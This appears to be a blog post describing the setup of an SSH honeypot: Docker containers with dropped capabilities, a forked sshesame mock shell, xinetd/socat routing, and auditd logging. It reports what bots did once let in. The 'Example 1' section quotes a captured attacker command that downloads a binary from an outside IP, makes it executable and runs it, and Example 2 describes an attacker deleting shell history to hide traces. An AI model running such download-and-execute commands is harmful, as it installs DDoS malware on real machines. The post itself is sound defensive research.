How I allowed “hackers” to ssh into my server.
 Sorry for this image!
Sorry for this image!
In my previous article ( https://hackernoon.com/how-ive-captured-all-passwords-trying-to-ssh-into-my-server-d26a2a6263ec ) I’ve modified SSH in order to print the password that bots or “hackers” where trying against my server.
I felt that the next step is letting them in , so that’s what i did last week.
Disclaimer:
- They will be logging in to a container with minimal capabilities
- They won’t get shell , they will get a mock of a shell(sshesame)
- Any passwords that they try will work (to get all them h4ck3rs)
- This runs on a vanilla instance that I will destroy after this article
- If you don’t want to read all the implementatin the output can be found at the end of the article.
Step 1 Docker:
Docker is the obvious option , but i had a number of concerns , from attacks that run from the container triggering some kind of resource exhaustion (fork bombs , file number etc etc) to uploads, yes uploads i was concerned people uploading wrong content to the containers on my servers.
Also i didn’t want to let all the bots log into the SAME container , i want to give one container per bot
Step 2 Make Docker unusable:

I’ll drop all the capabilities and then add the ones i really need:
docker run **--read-only** **--privileged=false** **--cap-drop all --cap-add SYS_CHROOT --cap-add SETGID --cap-add SETUID --cap-add CHOWN** -dt bechampion/honey
I’ve could’ve limited the memory too but i forgot about it .
The second thing I’ve used is a project called sshesame which i forked (https://github.com/bechampion/sshesame) and I’ve added some modifications.
Basically sshesame acts as an openssh server and mocks a shell , it let’s you in and for any command you run it returns nothing for example:
 That’s the server running you can see that my password was “anything “ , literally everything goes:
That’s the server running you can see that my password was “anything “ , literally everything goes:

So that’s the deal , it let’s you in using any password , and you can run commands all you want , they don’t return anything.
Lastly I wanted to disallow internet access from the container itself as well as sshing into the host so iptables and sysctl helped here as:
echo 0 > /proc/sys/net/ipv4/ip_forward
iptables -A INPUT -i docker0 -p tcp --destination-port 22 -j DROP
Step 3 Docker TOO unusable:
I realised after a little test that most bots where running uname -a and exiting in complete sadness , so i forked sshesame and added a number of commands, motds and PS1 promts , have a look at (https://github.com/bechampion/sshesame/blob/master/channel/channel.go#L46) and other places too.
Step 4 Give each connection a unique container:
Well if i woul’ve used some normal docker port translation , for example
docker run -dt -p 22:2222 image
That would land all the attackers or bots in the same container , but Ididn’t want that , i want each individual bot/attacker in it’s own container.
So xinetd and socat to the rescue:
So that’s what the service looks like in xinetd , REMEMBER TO CHANGE /etc/services to match this port assignment .
So every connection coming into port 22 will execute honey.sh , honey.sh looks like:
The most important thing here is , i get the container ip and i run
exec /usr/bin/socat stdin tcp:${DIP}:2222,retry=60
That sends all the traffic comming in from xinetd to the container in question in it’s native port , that happens to be 2222
Step 5 Log all them commands:

Before i came across sshesame , i was thinking stracing all the containers or auditd , auditd came in handy to be honest i got to log all the execve calls with something like:
-D
-b 8192
-f 1
--backlog_wait_time 0
-a exit,always -F arch=b64 -S execve
I managed to get something similar with strace as well:
strace -ffffff -p 10521 -s 100000 #optional -e trace=execve
Ultimately , I’ve decided to use sshesame default json logging , which is stdout when running in the container. It looks something like:
 JSON is great.
JSON is great.
Step 6 Make a dockerfile and push it up:
So the next step was create a multi staged docker file that compiles sshesame and copies it to alpine, it looks like this
and
docker build . -t honey
All this can be found in:
Action:
I must say that for some bizarre reason days went by without people logging in , i would get an eventual port scanning and that was it , but after a few days some things started to appear:
 When i saw this is when i started to think that sshesame maybe was TOO obvious , and I’ve added the modifications that i stated above.
When i saw this is when i started to think that sshesame maybe was TOO obvious , and I’ve added the modifications that i stated above.
After a few days:
For a few days i didn’t see anything interesting , just unames or /proc/cpuinfo … but then things started to show up
Example 1:

Command":"#!/bin/sh\nPATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\nwget [http://URL/ys53a\ncurl](http://104.223.213.133/ys53a%5Cncurl) -O [http://URL/ys53a\nchmod](http://104.223.213.133/ys53a%5Cnchmod) +x ys53a\n./ys53a\n"
Basically downloading something , chmod it and run it , most of these hosts will go offline after a few minutes.
Example 2:
 The same thing really , but this guy was most careful , removing his bash_history for example or
The same thing really , but this guy was most careful , removing his bash_history for example or
mv /bin/wget /bin/good (which happens to be the crap he downloaded)
Without going into much detail , the file’s they’re downloading are elfs , stringing them you get something like:
 All sorts of worrying things , insmods , cronjobs , url requests and sockets ..I ran this through some antivirus and they seemed to be used for DDOS.
All sorts of worrying things , insmods , cronjobs , url requests and sockets ..I ran this through some antivirus and they seemed to be used for DDOS.
Wrapping it up:
I hope this is a sort of an illustration of what things you can get with an SSH honey pot , to be fair I was expecting something more advanced , but it ended up being that ..I’m pasting everything in gist , so you can get it here:
